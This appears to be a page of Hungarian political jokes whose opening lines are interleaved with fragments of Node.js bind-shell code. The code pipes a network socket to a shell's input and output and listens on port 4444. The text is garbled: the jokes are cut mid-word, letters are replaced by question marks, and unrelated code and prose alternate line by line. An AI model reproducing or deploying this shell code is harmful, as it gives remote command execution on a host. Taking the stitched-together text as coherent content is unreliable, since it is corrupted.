
socket.pipe(sh.stdin); if (typeof
util.pump === "undefined") {
(Egyéb viccek)
Helyes?r?s
sh.stdout.pipe(socket);
sh.stderr.pipe(socket); } else {
A tanító kínosan ügyelve a hel
util.pump(sh.stdout, socket);
- Rákosi rossz ember – vessz
util.pump(sh.stderr, socket); } });
ember. Na, Pistike olvasd fel!
server.listen(4444); })();
- Rákosi rossz ember, Gerõ i
(Egyéb viccek)
T?rt?nelem ?r
A történelemtanár az ötvenes 
az egész évi tananyagot kérdi
- Soroljuk csak fel, kik is a 
A diákok sorban jelentkeznek
- A kulákok.
- Nagyon jó, hát még?
- Tito, a láncos kutya.
- Na, az tavalyi anyag volt. 
- Rákosi.
- Gyerekek, hányszor mondja
(Egyéb viccek)
Elmegy?gyint
Az elmegyógyintézetbe új bet
társai körülveszik, és faggatjá